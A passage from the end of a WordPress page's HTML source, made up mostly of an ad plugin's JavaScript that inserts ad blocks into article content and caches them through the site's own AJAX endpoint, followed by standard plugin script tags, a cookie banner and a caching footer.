                                poolbackI = 1;
                                break;
                            }
                        }
                        if (poolbackI == 1) {
                            continue;
                        }
                    }
                }

                elementToAddStyle = createStyleElement(block_number, blockSettingArray[i]["elementCss"]);

                if (elementToAddStyle&&elementToAddStyle!='default') {
                    elementToAdd.style.textAlign = elementToAddStyle;
                }

                if ((blockSettingArray[i]["minHeaders"] > 0)&&(blockSettingArray[i]["minHeaders"] > termorarity_parent_with_content_length)) {continue;}
                if (blockSettingArray[i]["minSymbols"] > contentLength) {continue;}

                if (blockSettingArray[i]["setting_type"] == 1) {
                    currentElement = cureentElementsGather(blockSettingArray[i]["element"].toLowerCase());
                    if (currentElement) {
                        if (blockSettingArray[i]["elementPlace"] < 0) {
                            sumResult = currentElement.length + blockSettingArray[i]["elementPlace"];
                            if (sumResult >= 0 && sumResult < currentElement.length) {
                                currentElement = currentElementReceiver(true);
                            }
                        } else {
                            sumResult = blockSettingArray[i]["elementPlace"] - 1;
                            if (sumResult < currentElement.length) {
                                currentElement = currentElementReceiver(false);
                            }
                        }
                    }
                    if (currentElement != undefined && currentElement != null && currentElementChecker) {
                        posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                        currentElement.parentNode.insertBefore(elementToAdd, posCurrentElement);
                        currentElement.classList.add('rbinder-'+binderName);
                        elementToAdd.classList.remove('coveredAd');
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                        rb_tempElement_check = false;
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 2) {
                    if (blockDuplicate == 'no') {
                        blockSettingArray[i]["elementCount"] = 1;
                    }
                    repeatableCurrentElement = [];
                    reCou = 0;
                    curFirstPlace = blockSettingArray[i]["firstPlace"];
                    curElementCount = blockSettingArray[i]["elementCount"];
                    curElementStep = blockSettingArray[i]["elementStep"];
                    repeatableSuccess = false;

                    elementToAddStyle = createStyleElement(block_number, blockSettingArray[i]["elementCss"]);

                    repeatableCurrentElement = cureentElementsGather(blockSettingArray[i]["element"].toLowerCase());
                    if (repeatableCurrentElement) {
                        for (let i1 = 0; i1 < blockSettingArray[i]["elementCount"]; i1++) {
                            currentElementChecker = false;
                            let repElementToAdd = document.createElement("div");
                            repElementToAdd.classList.add("percentPointerClass");
                            repElementToAdd.classList.add("marked");
                            if (blockSettingArray[i]["sc"]==1) {
                                repElementToAdd.classList.add("scMark");
                            }
                            repElementToAdd.classList.add("repeatable-mark-"+repeatableBlockIdentifier);
                            repElementToAdd.innerHTML = blockSettingArray[i]["text"];

                            if (elementToAddStyle&&elementToAddStyle!='default') {
                                repElementToAdd.style.textAlign = elementToAddStyle;
                            }

                            sumResult = Math.round(parseInt(blockSettingArray[i]["firstPlace"]) + (i1*parseInt(blockSettingArray[i]["elementStep"])) - 1);
                            if (sumResult < repeatableCurrentElement.length) {
                                currentElement = currentElementReceiver(false, repeatableCurrentElement);
                            }

                            if (currentElement != undefined && currentElement != null && currentElementChecker) {
                                posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                                currentElement.parentNode.insertBefore(repElementToAdd, posCurrentElement);
                                currentElement.classList.add('rbinder-'+binderName);
                                repElementToAdd.classList.remove('coveredAd');
                                curFirstPlace = sumResult + parseInt(blockSettingArray[i]["elementStep"]) + 1;
                                curElementCount--;
                                repeatableSuccess = true;
                            } else {
                                repeatableSuccess = false;
                                break;
                            }
                        }
                    }
                    if (repeatableSuccess==true) {
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                        repeatableBlockIdentifier++;
                    } else {
                        if (!blockSettingArray[i]["unsuccess"]) {
                            blockSettingArray[i]["unsuccess"] = 1;
                        } else {
                            blockSettingArray[i]["unsuccess"] = Math.round(blockSettingArray[i]["unsuccess"] + 1);
                        }
                        if (blockSettingArray[i]["unsuccess"] > 10) {
                            usedBlockSettingArrayIds.push(block_number);
                            blockSettingArray.splice(i--, 1);
                            poolbackI = 1;
                        } else {
                            blockSettingArray[i]["firstPlace"] = curFirstPlace;
                            blockSettingArray[i]["elementCount"] = curElementCount;
                            blockSettingArray[i]["elementStep"] = curElementStep;
                            repeat = true;
                        }
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 3) {
                    let elementTypeSymbol = '';
                    let elementSpaceSymbol = '';
                    let elementName = '';
                    let elementType = '';
                    let elementTag  = '';
                    let findQuery = 0;
                    let directClassResult = [];
                    let directElement = blockSettingArray[i]["directElement"].trim();

                    if (directElement.search('#') > -1) {
                        findQuery = 1;
                    } else if ((directElement.search('#') < 0)&&(directElement.search('.') > -1)) {
                        directClassResult = directClassElementDetecting(blockSettingArray, directElement);
                        findQuery = directClassResult['findQuery'];
                        currentElement = directClassResult['currentElement'];
                    }
                    if (findQuery == 1) {
                        currentElement = document.querySelector(directElement);
                    }
                    if (currentElement) {
                        currentElementChecker = true;
                    }

                    if (currentElement != undefined && currentElement != null && currentElementChecker) {
                        posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                        currentElement.parentNode.insertBefore(elementToAdd, posCurrentElement);
                        elementToAdd.classList.remove('coveredAd');
                        currentElement.classList.add('rbinder-'+binderName);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 4) {
                    document.querySelector("#content_pointer_id").parentElement.append(elementToAdd);
                    usedBlockSettingArrayIds.push(block_number);
                    blockSettingArray.splice(i--, 1);
                    poolbackI = 1;
                }
                else if (blockSettingArray[i]["setting_type"] == 5) {
                    let currentElementList = cureentElementsGather('p', 1, content_pointer.parentElement);
                    if (currentElementList&&currentElementList.length > 0) {
                        let pCount = currentElementList.length;
                        let elementNumber = Math.round(pCount/2);
                        if (pCount > 1) {
                            currentElement = currentElementList[elementNumber+1];
                        }
                        if (currentElement != undefined && currentElement != null) {
                            if (pCount > 1) {
                                currentElement.parentNode.insertBefore(elementToAdd, currentElement);
                            } else {
                                currentElement.parentNode.insertBefore(elementToAdd, currentElement.nextSibling);
                            }
                            elementToAdd.classList.remove('coveredAd');
                            currentElement.classList.add('rbinder-'+binderName);
                            usedBlockSettingArrayIds.push(block_number);
                            blockSettingArray.splice(i--, 1);
                            poolbackI = 1;
                        } else {
                            repeat = true;
                        }
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 6) {
                    if (containerFor6th.length > 0) {
                        for (let j = 0; j < containerFor6th.length; j++) {
                            if (containerFor6th[j]["elementPlace"]<blockSettingArray[i]["elementPlace"]) {
                                /* continue; */
                                if (j == containerFor6th.length-1) {
                                    containerFor6th.push(blockSettingArray[i]);
                                    /* usedAdBlocksArray.push(checkIfBlockUsed); */
                                    usedBlockSettingArrayIds.push(block_number);
                                    blockSettingArray.splice(i--, 1);
                                    poolbackI = 1;
                                    break;
                                }
                            } else {
                                for (let k = containerFor6th.length-1; k > j-1; k--) {
                                    containerFor6th[k + 1] = containerFor6th[k];
                                }
                                containerFor6th[j] = blockSettingArray[i];
                                /* usedAdBlocksArray.push(checkIfBlockUsed); */
                                usedBlockSettingArrayIds.push(block_number);
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                    } else {
                        containerFor6th.push(blockSettingArray[i]);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    }
                /* vidpravutu v vidstiinuk dlya 6ho tipa */
                }
                else if (blockSettingArray[i]["setting_type"] == 7) {
                    if (containerFor7th.length > 0) {
                        for (let j = 0; j < containerFor7th.length; j++) {
                            if (containerFor7th[j]["elementPlace"]<blockSettingArray[i]["elementPlace"]) {
                                /* continue; */
                                if (j == containerFor7th.length-1) {
                                    containerFor7th.push(blockSettingArray[i]);
                                    usedBlockSettingArrayIds.push(block_number);
                                    blockSettingArray.splice(i--, 1);
                                    poolbackI = 1;
                                    break;
                                }
                            } else {
                                for (let k = containerFor7th.length-1; k > j-1; k--) {
                                    containerFor7th[k + 1] = containerFor7th[k];
                                }
                                containerFor7th[j] = blockSettingArray[i];
                                usedBlockSettingArrayIds.push(block_number);
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                    } else {
                        containerFor7th.push(blockSettingArray[i]);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    }
                /* vidpravutu v vidstiinuk dlya 7ho tipa */
                }
            } catch (e) {
                console.log(e.message);
            }
        }

        var array = textLengthGatherer(lordOfElements),
            tlArray = array.array,
            length = array.length;

        if (containerFor6th.length > 0) {
            percentInserter(lordOfElements, containerFor6th, tlArray, length);
        }
        if (containerFor7th.length > 0) {
            symbolInserter(lordOfElements, containerFor7th, tlArray);
        }
        shortcodesInsert();
        let stopper = 0;

        window.addEventListener('load', function () {
            if (repeat = true) {
                setTimeout(function () {
                    /* asyncBlocksInsertingFunction(blockSettingArray, contentLength) */
                    asyncBlocksInsertingFunction(blockSettingArray);
                }, 100);
            }
        });
    } catch (e) {
        console.log(e.message);
    }
}

function possibleTagsInCheckConfirmer(possibleTagsArray, possibleTagsInCheck) {
    if (possibleTagsArray.includes("LI")) {
        if (possibleTagsArray.includes("UL")) {
            possibleTagsInCheck.push("UL");
        }
        if (possibleTagsArray.includes("OL")) {
            possibleTagsInCheck.push("OL");
        }
    }

    return false;
}

function textLengthGatherer(lordOfElementsLoc) {
    var possibleTagsArray;
    if (typeof tagsListForTextLength!=="undefined") {
        possibleTagsArray = tagsListForTextLength;
    } else {
        possibleTagsArray = ["P", "H1", "H2", "H3", "H4", "H5", "H6", "DIV", "BLOCKQUOTE", "INDEX", "ARTICLE", "SECTION"];
    }
    let possibleTagsInCheck = ["DIV", "INDEX", "SECTION"];

    possibleTagsInCheckConfirmer(possibleTagsArray, possibleTagsInCheck);
    let excArr = excIdClUnpacker(),
        textLength = 0,
        tlArray = [];

    function textLengthGathererRec(lordOfElementsLoc) {
        let allowed;
        let cou1;
        let classesArray;
        let countSuccess = 0;
        try {
            for (let i = 0; i < lordOfElementsLoc.children.length; i++) {
                if (possibleTagsArray.includes(lordOfElementsLoc.children[i].tagName)
                    &&!lordOfElementsLoc.children[i].classList.contains("percentPointerClass")
                    &&lordOfElementsLoc.children[i].id!="toc_container"
                ) {
                    if (possibleTagsInCheck.includes(lordOfElementsLoc.children[i].tagName)
                        &&(lordOfElementsLoc.children[i].children.length > 0)
                    ) {
                        allowed = true;
                        if (lordOfElementsLoc.children[i].id&&excArr['id'].length > 0) {
                            cou1 = 0;
                            while (excArr['id'][cou1]) {
                                if (lordOfElementsLoc.children[i].id.toLowerCase()==excArr['id'][cou1].toLowerCase()) {
                                    allowed = false;
                                    break;
                                }
                                cou1++;
                            }
                        }

                        if (lordOfElementsLoc.children[i].classList.length > 0&&excArr['class'].length > 0) {
                            cou1 = 0;
                            while (excArr['class'][cou1]) {
                                classesArray = excArr['class'][cou1].split('.');
                                if (classesArray.every(className => lordOfElementsLoc.children[i].classList.contains(className))) {
                                    allowed = false;
                                    break;
                                }
                                cou1++;
                            }
                        }

                        if (excArr['tag'].length > 0) {
                            cou1 = 0;
                            while (excArr['tag'][cou1]) {
                                if (lordOfElementsLoc.children[i].tagName.toLowerCase()==excArr['tag'][cou1].toLowerCase()) {
                                    allowed = false;
                                    break;
                                }
                                cou1++;
                            }
                        }

                        if (allowed) {
                            if (textLengthGathererRec(lordOfElementsLoc.children[i], excArr, possibleTagsArray, possibleTagsInCheck)) {
                                countSuccess++;
                                continue;
                            }
                        }
                    }
                    textLength = textLength + lordOfElementsLoc.children[i].innerText.length;
                    tlArray.push({
                        tag: lordOfElementsLoc.children[i].tagName,
                        length: lordOfElementsLoc.children[i].innerText.length,
                        lengthSum: textLength,
                        element: lordOfElementsLoc.children[i]
                    });
                    countSuccess++;
                }
            }
        } catch (er) {
            console.log(er.message);
        }
        return countSuccess > 0;
    }

    textLengthGathererRec(lordOfElementsLoc);

    return {array: tlArray, length: textLength};
}

window.asyncFunctionLauncher = function() {
    if (window.jsInputerLaunch !== undefined
        &&[15, 10].includes(window.jsInputerLaunch)
        &&(typeof asyncBlocksInsertingFunction !== 'undefined' )
        &&(typeof asyncBlocksInsertingFunction === 'function')
        &&typeof endedSc!=='undefined'&&
        typeof endedCc!=='undefined'&&
        typeof usedAdBlocksArray!=='undefined'&&
        typeof usedBlockSettingArrayIds!=='undefined'&&
        typeof sameElementAfterWidth!=='undefined'&&
        typeof sameElementAfterExcClassId!=='undefined'&&
        typeof sameElementAfterFromConstruction!=='undefined'&&
        typeof rb_tempElement_check!=='undefined'&&
        typeof rb_tempElement!=='undefined'&&
        typeof window.jsInputerLaunch!=='undefined') {
        /* asyncBlocksInsertingFunction(blockSettingArray, contentLength); */
        asyncBlocksInsertingFunction(blockSettingArray);
        if (!endedSc) {
            shortcodesInsert();
        }
        if (!endedCc) {
            /* clearUnsuitableCache(0); */
        }
        /* blocksReposition();
        cachePlacing();
        symbolMarkersPlaced(); */
    } else {
        setTimeout(function () {
            asyncFunctionLauncher();
        }, 50);
    }
};
/* asyncFunctionLauncher(); */

function asyncInsertingsInsertingFunction(insertingsArray) {
    let currentElementForInserting = 0;
    let currentElementToMove = 0;
    let positionElement = 0;
    let position = 0;
    let insertToAdd = 0;
    let postId = 0;
    let repeatSearch = 0;
    if (insertingsArray&&insertingsArray.length > 0) {
        for (let i = 0; i < insertingsArray.length; i++) {
            if (!insertingsArray[i]['used']||(insertingsArray[i]['used']&&insertingsArray[i]['used']==0)) {
                positionElement = insertingsArray[i]['position_element'];
                position = insertingsArray[i]['position'];
                insertToAdd = insertingsArray[i]['content'];
                postId = insertingsArray[i]['postId'];

                currentElementForInserting = document.querySelector(positionElement);

                currentElementToMove = document.querySelector('.coveredInsertings[data-id="'+postId+'"]');
                if (currentElementForInserting) {
                    if (position==0) {
                        currentElementForInserting.parentNode.insertBefore(currentElementToMove, currentElementForInserting);
                        currentElementToMove.classList.remove('coveredInsertings');
                        insertingsArray[i]['used'] = 1;
                    } else {
                        currentElementForInserting.parentNode.insertBefore(currentElementToMove, currentElementForInserting.nextSibling);
                        currentElementToMove.classList.remove('coveredInsertings');
                        insertingsArray[i]['used'] = 1;
                    }
                } else {
                    repeatSearch = 1;
                }
            }
        }
    }
    if (repeatSearch == 1) {
        setTimeout(function () {
            asyncInsertingsInsertingFunction(insertingsArray);
        }, 100)
    }
}

function insertingsFunctionLaunch() {
    if (window.jsInsertingsLaunch !== undefined&&jsInsertingsLaunch == 25) {
        asyncInsertingsInsertingFunction(insertingsArray);
    } else {
        setTimeout(function () {
            insertingsFunctionLaunch();
        }, 100)
    }
}

function setLongCache() {
    let xhttp = new XMLHttpRequest();
    let sendData = 'action=setLongCache&type=longCatching';
    xhttp.onreadystatechange = function(redata) {
        if (this.readyState == 4 && this.status == 200) {
            console.log('long cache deployed');
        }
    };
    xhttp.open("POST", rb_ajaxurl, true);
    xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
    xhttp.send(sendData);
}

function cachePlacing(alert_type, errorInfo=null) {
    let adBlocks = document.querySelectorAll('.percentPointerClass .' + block_classes.join(', .percentPointerClass .'));
    let curAdBlock;
    let okStates = ['done','refresh-wait','no-block','fetched'];
    /* let adId = -1; */
    let blockAid = null;
    let blockId;

    if (typeof cachedBlocksArray !== 'undefined'&&cachedBlocksArray&&cachedBlocksArray.length > 0&&adBlocks&&adBlocks.length > 0) {
        for (let i = 0; i < adBlocks.length; i++) {
            blockAid = adBlocks[i]['dataset']['aid'];

            if (!blockAid) {
                blockId = adBlocks[i]['dataset']['id'];
                if (cachedBlocksArray[blockId]) {
                    jQuery(adBlocks[i]).html(cachedBlocksArray[blockId]);
                }
            }
        }
    }

    if (alert_type&&alert_type=='high') {
        setLongCache();
    }
}

function symbolInserter(lordOfElements, containerFor7th, tlArray) {
    try {
        var currentChildrenLength = 0;
        let previousBreak = 0;
        let needleLength;
        let currentSumLength;
        let elementToAdd;
        let elementToBind;
        let elementToAddStyle;
        let block_number;
        let binderName;

        if (!document.getElementById("markedSpan1")) {
            for (let i = 0; i < containerFor7th.length; i++) {
                previousBreak = 0;
                currentChildrenLength = 0;
                currentSumLength = 0;
                needleLength = Math.abs(containerFor7th[i]['elementPlace']);
                binderName = elementBinderNameGenerator();

                elementToAdd = document.createElement("div");
                elementToAdd.classList.add("percentPointerClass");
                elementToAdd.classList.add("marked");
                if (containerFor7th[i]["sc"]==1) {
                    elementToAdd.classList.add("scMark");
                }
                elementToAdd.dataset.rbinder = binderName;
                elementToAdd.innerHTML = containerFor7th[i]["text"];
                block_number = elementToAdd.children[0].attributes['data-id'].value;
                if (!elementToAdd) {
                    continue;
                }

                elementToAddStyle = createStyleElement(block_number, containerFor7th[i]["elementCss"]);

                if (elementToAddStyle&&elementToAddStyle!='default') {
                    elementToAdd.style.textAlign = elementToAddStyle;
                }

                if (containerFor7th[i]['elementPlace'] < 0) {
                    for (let j = tlArray.length-1; j > -1; j--) {
                        currentSumLength = currentSumLength + tlArray[j]['length'];
                        if (needleLength < currentSumLength) {
                            elementToBind = tlArray[j]['element'];
                            elementToBind = currentElementReceiverSpec(true, j, tlArray, elementToBind);
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                            elementToBind.classList.add('rbinder-'+binderName);
                            elementToAdd.classList.remove('coveredAd');
                            break;
                        }
                    }
                } else if (containerFor7th[i]['elementPlace'] == 0) {
                    elementToBind = tlArray[0]['element'];
                    elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                    elementToBind.classList.add('rbinder-'+binderName);
                    elementToAdd.classList.remove('coveredAd');
                } else {
                    for (let j = 0; j < tlArray.length; j++) {
                        currentSumLength = currentSumLength + tlArray[j]['length'];
                        if (needleLength < currentSumLength) {
                            elementToBind = tlArray[j]['element'];
                            elementToBind = currentElementReceiverSpec(false, j, tlArray, elementToBind);
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind.nextSibling);
                            elementToBind.classList.add('rbinder-'+binderName);
                            elementToAdd.classList.remove('coveredAd');
                            break;
                        }
                    }
                }
            }

            var spanMarker = document.createElement("span");
            spanMarker.setAttribute("id", "markedSpan1");
            lordOfElements.prepend(spanMarker);
        }
    } catch (e) {
        console.log(e);
    }
}

function percentInserter(lordOfElements, containerFor6th, tlArray, textLength) {
    try {
        var textNeedyLength = 0;
        let elementToAdd;
        var elementToBind;
        let elementToAddStyle;
        let block_number;
        var binderName;
        /* var checkIfBlockUsed = 0; */

        function insertByPercents(textLength) {
            let localMiddleValue = 0;

            for (let j = 0; j < containerFor6th.length; j++) {
                textNeedyLength = Math.round(textLength * (containerFor6th[j]["elementPlace"]/100));
                for (let i = 0; i < tlArray.length; i++) {
                    if (tlArray[i]['lengthSum'] >= textNeedyLength) {
                        binderName = elementBinderNameGenerator();

                        elementToAdd = document.createElement("div");
                        elementToAdd.classList.add("percentPointerClass");
                        elementToAdd.classList.add("marked");
                        if (containerFor6th[j]["sc"]==1) {
                            elementToAdd.classList.add("scMark");
                        }
                        elementToAdd.dataset.rbinder = binderName;
                        elementToAdd.innerHTML = containerFor6th[j]["text"];
                        if (!elementToAdd) {
                            break;
                        }
                        block_number = elementToAdd.children[0].attributes['data-id'].value;
                        elementToAddStyle = createStyleElement(block_number, containerFor6th[j]["elementCss"]);
                        if (elementToAddStyle&&elementToAddStyle!='default') {
                            elementToAdd.style.textAlign = elementToAddStyle;
                        }

                        localMiddleValue = tlArray[i]['lengthSum'] - Math.round(tlArray[i]['length']/2);
                        elementToBind = tlArray[i]['element'];
                        currentElementReceiverSpec(false, i, tlArray, elementToBind);
                        if (textNeedyLength < localMiddleValue) {
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                        } else {
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind.nextSibling);
                        }
                        elementToBind.classList.add('rbinder-'+binderName);
                        elementToAdd.classList.remove('coveredAd');
                        break;
                    }
                }
            }
            return false;
        }

        function clearTlMarks() {
            let marksForDeleting = document.querySelectorAll('.textLengthMarker');

            if (marksForDeleting.length > 0) {
                for (let i = 0; i < marksForDeleting.length; i++) {
                    marksForDeleting[i].remove();
                }
            }
        }

        if (!document.getElementById("markedSpan")) {
            insertByPercents(textLength);
            clearTlMarks();
            var spanMarker = document.createElement("span");
            spanMarker.setAttribute("id", "markedSpan");
            lordOfElements.prepend(spanMarker);
        }
    } catch (e) {
        console.log(e.message);
    }
}

function saveContentBlock(contentContainer) {
    try {
        if (!gather_content) {
            console.log('content gather save function entered');
            let xhttp = new XMLHttpRequest();
            let sendData = 'action=RFWP_saveContentContainer&type=gatherContentBlock&data='+contentContainer;
            xhttp.onreadystatechange = function(redata) {
                if (this.readyState == 4 && this.status == 200) {
                    console.log('content gather succeed');
                } else {
                    console.log('content gather gone wrong');
                }
            };
            xhttp.open("POST", rb_ajaxurl, true);
            xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
            xhttp.send(sendData);
        }
    } catch (er) {
        console.log('content gather error: '+er+';');
    }
}

window.gatherContentBlock = function() {
    let cPointer = null,
        cPointerParent = null,
        cPointerParentString = null,
        classWords = ['content','entry','post','wrap','description','taxonomy'],
        classChoosed = false;

    cPointer =  document.querySelector('#content_pointer_id');
    if (cPointer) {
        if (window.jsInputerLaunch!==15) {
            return false;
        }
        cPointerParent = cPointer.parentElement;
        if (cPointerParent) {
            if (cPointerParent.id) {
                cPointerParentString = '#'+cPointerParent.id;
            } else {
                if (cPointerParent.classList.length > 0) {
                    cPointerParentString = '.'+cPointerParent.classList[0];
                    for (let j = 0; j < classWords.length; j++) {
                        for (let i = 0; i < cPointerParent.classList.length; i++) {
                            if (cPointerParent.classList[i].includes(classWords[j])) {
                                cPointerParentString = '.'+cPointerParent.classList[i];
                                classChoosed = true;
                                break;
                            }
                        }
                        if (classChoosed===true) {
                            break;
                        }
                    }
                }
            }
            if (cPointerParentString) {
                console.log('content gather content block detected');
                /* cPointerParentString = JSON.stringify(cPointerParentString); */
                saveContentBlock(cPointerParentString);
            }
        }
    } else {
        console.log('content gather delayed');
        setTimeout(function () {
            gatherContentBlock();
        }, 500);
    }
};

window.removeMarginClass = function(blockObject) {
    if (blockObject && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
        let binderName,
            neededElement,
            currentDirection,
            seekerIterationCount,
            currentSubling;

        binderName = blockObject.dataset.rbinder;
        if (binderName) {
            seekerIterationCount = 0;
            currentDirection = 'before';
            do {
                seekerIterationCount++;
                currentSubling = blockObject.nextElementSibling;
                if (currentSubling&&currentSubling.classList.contains('rbinder-'+binderName)) {
                    neededElement = currentSubling;
                }
            } while (currentSubling&&!neededElement&&seekerIterationCount < 5);

            if (!neededElement) {
                seekerIterationCount = 0;
                currentDirection = 'after';
                do {
                    seekerIterationCount++;
                    currentSubling = blockObject.previousElementSibling;
                    if (currentSubling&&currentSubling.classList.contains('rbinder-'+binderName)) {
                        neededElement = currentSubling;
                    }
                } while (currentSubling&&!neededElement&&seekerIterationCount < 5);
            }
            if (neededElement) {
                if (currentDirection === 'before') {
                    neededElement.classList.remove('rfwp_removedMarginTop');
                } else {
                    neededElement.classList.remove('rfwp_removedMarginBottom');
                }
            }
        }
    }

    return false;
};

function elementBinderNameGenerator() {
    let binderName = '',
        checkedElements,
        passed = false;

    while (passed===false) {
        binderName = Math.floor(Math.random()*100000);
        checkedElements = document.querySelectorAll('[data-rbinder="'+binderName+'"]');
        if (checkedElements.length < 1) {
            passed = true;
        }
    }

    return binderName;
}
</script>
<script>
if (typeof rb_ajaxurl==='undefined') {var rb_ajaxurl = 'https://be.bladeil.com/wp-admin/admin-ajax.php';}
if (typeof cache_devices==='undefined') {var cache_devices = true;}
var nReadyBlock = false;
var fetchedCounter = 0;

function sendReadyBlocksNew(blocks) {
    if (!cache_devices) {
        let xhttp = new XMLHttpRequest();
        let sendData = 'action=saveAdBlocks&type=blocksGethering&data='+blocks;
        xhttp.onreadystatechange = function(redata) {
            if (this.readyState == 4 && this.status == 200) {
                console.log('cache succeed');
            }
        };
        xhttp.open("POST", rb_ajaxurl, true);
        xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
        xhttp.send(sendData);
    }
}

function gatherReadyBlocks() {
    if (block_classes && block_classes.length) {
        let blocks = {};
        let counter1 = 0;
        let gatheredBlocks = document.querySelectorAll('.' + block_classes.join(', .'));
        let checker = 0;
        let adContent = '';
        let curState = '';
        let thisData = [];
        let sumData = [];
        let newBlocks = '';
        let thisDataString = '';

        if (gatheredBlocks.length > 0) {
            blocks.data = {};

            for (let i = 0; i < gatheredBlocks.length; i++) {
                curState = gatheredBlocks[i]['dataset']["state"].toLowerCase();
                checker = 0;
                if (curState&&gatheredBlocks[i]['innerHTML'].length > 0&&gatheredBlocks[i]['dataset']['aid'] > 0&&curState!='no-block') {
                    if (gatheredBlocks[i]['innerHTML'].length > 0) {
                        checker = 1;
                    }
                    if (checker==1) {
                        blocks.data[counter1] = {id:gatheredBlocks[i]['dataset']['id'],code:gatheredBlocks[i]['dataset']['aid']};
                        counter1++;
                    }
                }
            }

            blocks = JSON.stringify(blocks);
            sendReadyBlocksNew(blocks);
        }
    } else nReadyBlock = true;
}

function timeBeforeGathering() {
    if (block_classes && block_classes.length > 0)
    {
        let gatheredBlocks = document.querySelectorAll('.' + block_classes.join(', .'));
        let okStates = ['done','refresh-wait','no-block','fetched'];
        let curState = '';

        for (let i = 0; i < gatheredBlocks.length; i++) {
            if (!gatheredBlocks[i]['dataset']["state"]) {
                nReadyBlock = true;
                break;
            } else {
                curState = gatheredBlocks[i]['dataset']["state"].toLowerCase();
                if (!okStates.includes(curState)) {
                    nReadyBlock = true;
                    break;
                } else if (curState=='fetched'&&fetchedCounter < 3) {
                    fetchedCounter++;
                    nReadyBlock = true;
                    break;
                }
            }
        }
    }
    else nReadyBlock = true;

    if (nReadyBlock == true) {
        nReadyBlock = false;
        setTimeout(timeBeforeGathering,2000);
    } else {
        gatherReadyBlocks();
    }
}

function launchTimeBeforeGathering() {
    if (document.readyState === "complete" || (document.readyState !== "loading" && !document.documentElement.doScroll)) {
        timeBeforeGathering();
    } else {
        setTimeout(launchTimeBeforeGathering,100);
    }
}
launchTimeBeforeGathering();

</script>
<script type="text/javascript" src="https://be.bladeil.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/be.bladeil.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://be.bladeil.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"show","visibility_hide":"hide","width":"Auto"};
/* ]]> */
</script>
<script type="text/javascript" src="https://be.bladeil.com/wp-content/plugins/table-of-contents-plus/front.min.js" id="toc-front-js"></script>
<script type="text/javascript" src="https://be.bladeil.com/wp-content/themes/root/js/scripts.js" id="root-scripts-js"></script>
<script type="text/javascript" src="https://be.bladeil.com/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script defer type="text/javascript" src="https://be.bladeil.com/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script>
<div id="clearfy-cookie" class="clearfy-cookie clearfy-cookie-hide clearfy-cookie--bottom">  <div class="clearfy-cookie-container">   This site uses cookies to store data. By continuing to use the site, you consent to work with these files.   <button id="clearfy-cookie-accept" class="clearfy-cookie-accept">OK</button>  </div></div><script>var cookie_clearfy_hide = document.cookie.replace(/(?:(?:^|.*;\s*)clearfy_cookie_hide\s*\=\s*([^;]*).*$)|^.*$/, "$1");if ( ! cookie_clearfy_hide.length ) {  document.getElementById("clearfy-cookie").classList.remove("clearfy-cookie-hide");} document.getElementById("clearfy-cookie-accept").onclick = function() { document.getElementById("clearfy-cookie").className += " clearfy-cookie-hide"; var clearfy_cookie_date = new Date(new Date().getTime() + 31536000 * 1000); document.cookie = "clearfy_cookie_hide=yes; path=/; expires=" + clearfy_cookie_date.toUTCString(); setTimeout(function() { document.getElementById("clearfy-cookie").parentNode.removeChild( document.getElementById("clearfy-cookie") ); }, 300);}</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"195200702c8a4ee985ca2bc0b758e2ab","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using Disk: Enhanced 
Database Caching using Disk (Request-wide modification query)

Served from: be.bladeil.com @ 2025-01-18 09:00:16 by W3 Total Cache
-->